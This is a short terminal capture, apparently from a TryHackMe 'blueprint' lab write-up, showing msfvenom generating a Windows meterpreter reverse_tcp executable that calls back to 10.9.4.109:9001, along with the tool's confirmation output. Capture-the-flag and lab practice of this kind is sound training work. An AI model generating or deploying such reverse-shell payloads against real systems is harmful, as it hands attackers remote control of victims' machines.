 ┌──(kali㉿kali)-[~/Tryhackme/blueprint]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.9.4.109 lport=9001 -f exe -o meterpreter_9001
.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: meterpreter_9001.exe